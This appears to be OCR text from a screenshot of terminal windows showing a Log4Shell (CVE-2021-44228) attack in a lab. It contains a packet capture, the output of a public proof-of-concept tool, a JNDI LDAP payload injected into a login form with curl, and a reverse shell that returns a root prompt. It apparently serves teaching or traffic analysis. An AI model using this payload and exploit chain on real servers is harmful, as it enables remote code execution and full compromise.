 sake — ssh attacker@203.0.113.217 — 212×29
43 275.005996647 198.51.100.10 → 203.0.113.217 TCP 66 56958 → 8000 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=649158655 TSecr=592073094
44 275.007691493 198.51.100.10 → 203.0.113.217 HTTP 280 GET /Exploit.class HTTP/1.1
45 275.007727766 203.0.113.217 → 198.51.100.10 TCP 66 8000 → 56958 [ACK] Seq=1 Ack=215 Win=65024 Len=0 TSval=592073144 TSecr=649158656
46 275.008564662 203.0.113.217 → 198.51.100.10 TCP 263 HTTP/1.0 200 OK  [TCP segment of a reassembled PDU]
47 275.008678213 203.0.113.217 → 198.51.100.10 HTTP 1428 HTTP/1.0 200 OK  (application/java-vm)
48 275.056695473 198.51.100.10 → 203.0.113.217 TCP 66 56958 → 8000 [ACK] Seq=215 Ack=198 Win=64128 Len=0 TSval=649158706 TSecr=592073144
49 275.056723633 198.51.100.10 → 203.0.113.217 TCP 66 56958 → 8000 [ACK] Seq=215 Ack=1561 Win=64128 Len=0 TSval=649158706 TSecr=592073144
50 275.056851711 198.51.100.10 → 203.0.113.217 TCP 66 56958 → 8000 [FIN, ACK] Seq=215 Ack=1561 Win=64128 Len=0 TSval=649158706 TSecr=592073144
51 275.056884370 203.0.113.217 → 198.51.100.10 TCP 66 8000 → 56958 [ACK] Seq=1561 Ack=216 Win=65024 Len=0 TSval=592073193 TSecr=649158706
52 275.093598946 198.51.100.10 → 203.0.113.217 TCP 74 55602 → 9001 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TSval=649158743 TSecr=0 WS=128
53 275.093620493 203.0.113.217 → 198.51.100.10 TCP 74 9001 → 55602 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM=1 TSval=592073229 TSecr=649158743 WS=128
54 275.141008126 198.51.100.10 → 203.0.113.217 TCP 66 55602 → 9001 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=649158790 TSecr=592073229
55 318.342128819 203.0.113.217 → 198.51.100.10 TCP 72 9001 → 55602 [PSH, ACK] Seq=1 Ack=1 Win=65280 Len=6 TSval=592116478 TSecr=649158790
56 318.389656385 198.51.100.10 → 203.0.113.217 TCP 66 55602 → 9001 [ACK] Seq=1 Ack=7 Win=64256 Len=0 TSval=649202039 TSecr=592116478
57 318.549352660 198.51.100.10 → 203.0.113.217 TCP 67 55602 → 9001 [PSH, ACK] Seq=1 Ack=7 Win=64256 Len=1 TSval=649202199 TSecr=592116478
58 318.549390310 203.0.113.217 → 198.51.100.10 TCP 66 9001 → 55602 [ACK] Seq=7 Ack=2 Win=65280 Len=0 TSval=592116685 TSecr=649202199
59 318.597058005 198.51.100.10 → 203.0.113.217 TCP 734 55602 → 9001 [PSH, ACK] Seq=2 Ack=7 Win=64256 Len=668 TSval=649202246 TSecr=592116685
60 318.597095682 203.0.113.217 → 198.51.100.10 TCP 66 9001 → 55602 [ACK] Seq=7 Ack=670 Win=64640 Len=0 TSval=592116733 TSecr=649202246
61 323.540818700 203.0.113.217 → 198.51.100.10 TCP 73 9001 → 55602 [PSH, ACK] Seq=7 Ack=670 Win=64640 Len=7 TSval=592121677 TSecr=649202246
62 323.589241246 198.51.100.10 → 203.0.113.217 TCP 66 55602 → 9001 [ACK] Seq=670 Ack=14 Win=64256 Len=0 TSval=649207239 TSecr=592121677
63 323.674158520 198.51.100.10 → 203.0.113.217 TCP 67 55602 → 9001 [PSH, ACK] Seq=670 Ack=14 Win=64256 Len=1 TSval=649207323 TSecr=592121677
64 323.674185067 203.0.113.217 → 198.51.100.10 TCP 66 9001 → 55602 [ACK] Seq=14 Ack=671 Win=64640 Len=0 TSval=592121810 TSecr=649207323
65 323.721789535 198.51.100.10 → 203.0.113.217 TCP 70 55602 → 9001 [PSH, ACK] Seq=671 Ack=14 Win=64256 Len=4 TSval=649207371 TSecr=592121810
66 323.721830176 203.0.113.217 → 198.51.100.10 TCP 66 9001 → 55602 [ACK] Seq=14 Ack=675 Win=64640 Len=0 TSval=592121858 TSecr=649207371
67 335.709288405 203.0.113.217 → 198.51.100.10 TCP 66 [TCP Keep-Alive] 43422 → 8080 [ACK] Seq=218 Ack=1 Win=64256 Len=0 TSval=592133845 TSecr=649158369
68 335.756975590 198.51.100.10 → 203.0.113.217 TCP 66 [TCP Keep-Alive ACK] 8080 → 43422 [ACK] Seq=1 Ack=219 Win=65024 Len=0 TSval=649219406 TSecr=592072807
69 356.765598573 203.0.113.217 → 198.51.100.10 TCP 66 9001 → 55602 [FIN, ACK] Seq=14 Ack=675 Win=64640 Len=0 TSval=592154901 TSecr=649207371
70 356.855389349 198.51.100.10 → 203.0.113.217 TCP 66 55602 → 9001 [ACK] Seq=675 Ack=15 Win=64256 Len=0 TSval=649240505 TSecr=592154901
25490-how-to-decrypt-80211-without-all-of-eapol-packets — ssh attacker@203.0.113.217 — 105×29
attacker@attack-server:~/log4j-shell-poc-main$
attacker@attack-server:~/log4j-shell-poc-main$
attacker@attack-server:~/log4j-shell-poc-main$
attacker@attack-server:~/log4j-shell-poc-main$ python3 poc.py --userip 203.0.113.217 --webport 8000 --lp
ort 9001
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://203.0.113.217:1389/a}
[+] Starting Webserver on port 8000 http://0.0.0.0:8000
Listening on 0.0.0.0:1389
Send LDAP reference result for a redirecting to http://203.0.113.217:8000/Exploit.class
198.51.100.10 - - [20/Dec/2021 23:14:53] "GET /Exploit.class HTTP/1.1" 200 -
sake — ssh attacker@203.0.113.217 — 105×18
total 120
-rw-r--r-- 1 root root  57011 Jun  9  2016 LICENSE
-rw-r--r-- 1 root root   1444 Jun  9  2016 NOTICE
-rw-r--r-- 1 root root   6739 Jun  9  2016 RELEASE-NOTES
-rw-r--r-- 1 root root  16195 Jun  9  2016 RUNNING.txt
drwxr-xr-x 2 root root   4096 Aug 31  2016 bin
drwxr-xr-x 1 root root   4096 Dec 20 00:43 conf
drwxr-sr-x 3 root staff  4096 Aug 31  2016 include
drwxr-xr-x 2 root root   4096 Aug 31  2016 lib
drwxr-xr-x 1 root root   4096 Dec 20 00:43 logs
drwxr-sr-x 3 root staff  4096 Aug 31  2016 native-jni-lib
drwxr-xr-x 2 root root   4096 Aug 31  2016 temp
drwxr-xr-x 1 root root   4096 Dec 20 00:43 webapps
drwxr-xr-x 1 root root   4096 Dec 20 00:43 work
whoami
root
^C
attacker@attack-server:~$
sake — ssh attacker@203.0.113.217 — 105×9
attacker@attack-server:~$
attacker@attack-server:~$
attacker@attack-server:~$ curl http://victim.SYN-bit.lab:8080/login -X POST --data 'uname=${jndi:ldap://
203.0.113.217:1389/a}&password=dummy'